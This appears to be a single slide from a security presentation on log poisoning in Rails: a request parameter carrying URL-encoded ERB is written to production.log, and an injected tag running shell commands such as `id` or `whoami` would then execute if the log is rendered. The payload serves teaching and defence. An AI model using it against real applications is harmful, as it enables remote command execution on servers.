 Getting Code into a File
Rails does this for us!
/some/page?mycode=1234
Written to production.log
/some/page?mycode=%3c%25%3d
%20%60%69%64%60%20%25%3e
<%= `whoami` %>
 